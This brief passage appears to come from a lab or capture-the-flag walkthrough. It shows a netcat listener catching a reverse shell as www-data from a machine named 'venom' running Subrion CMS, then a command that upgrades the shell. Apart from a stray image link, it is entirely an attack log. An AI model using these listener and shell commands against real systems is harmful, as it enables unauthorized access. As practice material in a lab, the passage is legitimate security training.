 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.0.0.10] from (UNKNOWN) [10.0.0.16] 59782
bash: cannot set terminal process group (935): Inappropriate ioctl for device
bash: no job control in this shell
www-data@venom:/var/www/html/subrion/uploads$ script /dev/null -c bash